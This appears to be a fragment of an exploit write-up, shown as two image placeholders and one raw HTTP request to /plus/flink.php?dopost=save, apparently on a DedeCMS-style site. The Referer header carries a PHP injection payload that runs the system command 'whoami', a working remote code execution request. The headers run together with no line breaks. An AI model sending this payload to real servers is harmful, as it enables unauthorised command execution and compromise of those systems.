 GET /plus/flink.php?dopost=save HTTP/1.1Host: 192.168.59.1Referer: <?php "system"(whoami);die;/*Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: PHPSESSID=rh4vs9n0m1ihpuguuok4oinerr; _csrf_name_26859a31=736abb4d994bae3b85bba1781e8a50f9; _csrf_name_26859a31__ckMd5=0f32d9d2b18e1390Connection: close